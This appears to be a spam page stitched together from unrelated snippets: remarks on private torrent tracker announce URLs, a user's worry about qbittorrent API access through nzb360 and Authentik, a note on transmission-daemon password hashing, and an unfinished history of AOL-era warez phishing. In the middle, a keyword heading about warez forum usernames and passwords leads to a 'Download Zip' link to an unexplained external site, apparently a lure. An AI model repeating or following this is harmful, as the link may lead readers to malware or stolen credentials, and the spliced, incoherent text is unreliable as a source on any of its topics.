 For private trackers, at least the ones I've been using, the unique identifier is usually the tracker announce path.

Which means, you cannot by any means locate your username or password because the torrent is unique to you and can therefor be matched to your user on the site.

As an example, all my downloaded torrents from "Torrent Site X" will have this tracker:

Warez Bb Username And Password

Download Zip ----->>> https://vittuv.com/2xBhOt

I have a subdomain that's pointed to my qbittorrent webui via reverse proxy (qbittorrent.example.com). In nzb360 I'm able to use this url when setting up a torrent service and it successfully connects using any username/password combo regardless whether I'm using wifi or mobile data, and I'm concerned that anyone with this url could access qbittorrent this way.

I'm also using Authentik to protect my domains, so a username/password is required before hitting the qbittorrent webui (including webui login). However, I'm whitelisting the qbittorrent API in Authentik.

If you enter a correct password for qbittorrent within nzb360 and test the connection it will give you the green Connected Successfully to Primary Address message. If you then go and edit the password field to something incorrect and test the connection again you'll get the same success message but this is a false positive as the connection has actually been severed and the torrent service will not connect. After doing these steps just one time then nzb360 will refuse to connect even with the correct password and the qbittorrent webui prevents you from logging in. I assume this is a too many failed attempts problem, but surprisingly the qbittorrent logs are empty. I have to restart my docker container to be able to connect again. I've only tested this with qbittorrent but I wonder if other services have similar problems. It would be great if others could confirm this behavior.

The password that's being overwritten is a hash. The program is smarter than usual and detects that your password is not a hash, so it overwrites the password with the hash to be secure. So your password should work.

However, remember that it writes the password it loaded with when it shuts down. So doing /etc/init.d/transmission-daemon restart will not do what you expect if you've written the file while it's running.

During the 90s, AOL was one of the leading internet service providers and had over a million customers subscribed to their service. This massive popularity of AOL grabbed the attention of hackers. People trading with pirated and illegal software and tools used AOL for their communication. They formed a group called the warez community, thus sowing the first seeds of phishing.

Initially, the members of the warez community started stealing user details, including username,